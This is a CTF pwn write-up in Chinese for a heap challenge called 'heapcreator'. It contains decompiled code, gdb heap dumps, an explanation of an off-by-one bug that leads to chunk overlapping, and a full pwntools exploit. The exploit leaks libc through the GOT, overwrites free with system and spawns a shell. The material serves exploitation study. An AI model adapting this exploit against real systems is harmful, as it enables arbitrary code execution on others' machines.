数据结构
unsigned __int64 create_heap()
{_QWORD *v0; // rbxsigned int i; // [rsp+4h] [rbp-2Ch]size_t size; // [rsp+8h] [rbp-28h]char buf; // [rsp+10h] [rbp-20h]unsigned __int64 v5; // [rsp+18h] [rbp-18h]v5 = __readfsqword(0x28u);for ( i = 0; i <= 9; ++i ){if ( !heaparray[i] ){heaparray[i] = malloc(0x10uLL);if ( !heaparray[i] ){puts("Allocate Error");exit(1);}printf("Size of Heap : ");read(0, &buf, 8uLL);size = atoi(&buf);v0 = heaparray[i];v0[1] = malloc(size);if ( !*((_QWORD *)heaparray[i] + 1) ){puts("Allocate Error");exit(2);}*(_QWORD *)heaparray[i] = size;printf("Content of heap:", &buf);read_input(*((_QWORD *)heaparray[i] + 1), size);puts("SuccessFul");return __readfsqword(0x28u) ^ v5;}}return __readfsqword(0x28u) ^ v5;
}gef? x /10xg 0x0000000006020A0
0x6020a0 <heaparray>: 0x00000000010a2260 0x00000000010a22a0
0x6020b0 <heaparray+16>: 0x0000000000000000 0x0000000000000000
0x6020c0 <heaparray+32>: 0x0000000000000000 0x0000000000000000
0x6020d0 <heaparray+48>: 0x0000000000000000 0x0000000000000000
0x6020e0 <heaparray+64>: 0x0000000000000000 0x0000000000000000
gef? x /20xg 0x00000000010a2250
0x10a2250: 0x0000000000000000 0x0000000000000021
0x10a2260: 0x000000000000000a 0x00000000010a2280
0x10a2270: 0x0000000000000000 0x0000000000000021
0x10a2280: 0x0a71717171717171 0x0000000000000000
0x10a2290: 0x0000000000000000 0x0000000000000021
0x10a22a0: 0x000000000000000a 0x00000000010a22c0
0x10a22b0: 0x0000000000000000 0x0000000000000021
0x10a22c0: 0x0a77777777777777 0x0000000000000000
0x10a22d0: 0x0000000000000000 0x0000000000020d31
可以看出来,程序维持了一个数组,数组里面是每个node.
每个node有2项——size和content。
read_input(*((void **)heaparray[v1] + 1), *(_QWORD *)heaparray[v1] + 1LL);edit函数的这里可以多输入一个字节,出现了off-by-one
利用

通过off-one-byte实现更改下一个chunk的size。
空间释放后再次申请会出现chunk overlapping
所谓overlapping其实就是更改chunk的size让一个chunk实际包含2个chunk的内容
from pwn import *p=process("./heapcreator")
#context.log_level='debug'
elf=ELF("./heapcreator")
libc=ELF("libc.so.6")def create(size,content):p.recvuntil("Your choice :")p.sendline("1")p.recvuntil("Size of Heap : ")p.sendline(str(size))p.recvuntil("Content of heap:")p.sendline(content)p.recvuntil("SuccessFul\n")def edit(index,content):p.recvuntil("Your choice :")p.sendline("2")p.recvuntil("Index :")p.sendline(str(index))p.recvuntil("Content of heap : ")p.sendline(content)p.recvuntil("Done !\n")def show(index):p.recvuntil("Your choice :")p.sendline("3")p.recvuntil("Index :")p.sendline(str(index))p.recvuntil("Done !\n")def delete(index):p.recvuntil("Your choice :")p.sendline("4")p.recvuntil("Index :")p.sendline(str(index))p.recvuntil("Done !\n")def show_got(index):p.recvuntil("Your choice :")p.sendline("3")p.recvuntil("Index :")p.sendline(str(index))
def get_shell(index):p.recvuntil("Your choice :")p.sendline("4")p.recvuntil("Index :")p.sendline(str(index))create(0x28,"A")
create(0x10,"B")
#b *0x0000000000400B2B
#gdb.attach(p)
#x /10xg 0x0000000006020A0edit(0,("/bin/sh"+'\x00').ljust(0x28)+'\x41')
#gdb.attach(p)
delete(1)
create(0x30,"Q"*0x18+p64(0x21)+p64(0x30)+p64(elf.got["free"]))
show_got(1)
p.recvuntil("Content : ")
free_addr=u64(p.recv(6)+"\x00"*2)
print "free_addr="+hex(free_addr)
system_addr=free_addr-libc.symbols["free"]+libc.symbols["system"]
edit(1,p64(system_addr))get_shell(0)p.interactive()
show(0)